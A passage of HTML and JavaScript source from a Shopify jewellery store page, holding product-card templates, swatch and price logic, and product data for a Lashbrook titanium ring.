                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40569886769213":"1000",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7016988770365,"title":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","handle":"7dbarbrust-satin-ca-15wf-39830","description":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","published_at":"2023-08-02T04:24:29-04:00","created_at":"2023-04-04T05:27:24-04:00","vendor":"Lashbrook","type":"Rings","tags":["category_id:","category_id: 22","category_id: 31","Collection_Id:2397","Designer_Id:1687","JewelExchange","Lashbrook","Rings|Jewelry_Type","Silver|Metal_Color","Titanium|Metal_Karat","Under $500"],"price":27000,"price_min":27000,"price_max":27000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569886769213,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CA-15WF  39830","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","public_title":null,"options":["Default Title"],"price":27000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444","options":["Title"],"media":[{"alt":"7Dbarbrust Satin","id":22950982320189,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":7016988770365,"title":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","handle":"7dbarbrust-satin-ca-15wf-39830","description":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","published_at":"2023-08-02T04:24:29-04:00","created_at":"2023-04-04T05:27:24-04:00","vendor":"Lashbrook","type":"Rings","tags":["category_id:","category_id: 22","category_id: 31","Collection_Id:2397","Designer_Id:1687","JewelExchange","Lashbrook","Rings|Jewelry_Type","Silver|Metal_Color","Titanium|Metal_Karat","Under $500"],"price":27000,"price_min":27000,"price_max":27000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569886769213,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CA-15WF  39830","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern","public_title":null,"options":["Default Title"],"price":27000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444","options":["Title"],"media":[{"alt":"7Dbarbrust Satin","id":22950982320189,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/840073_V0_ENLRES.jpg?v=1680600444","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Titanium 7mm Domed Band with Anodized Barbed Wire Pattern"}, '.product');

        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        
          $('.selector-wrapper').hide();
        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "Lashbrook";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
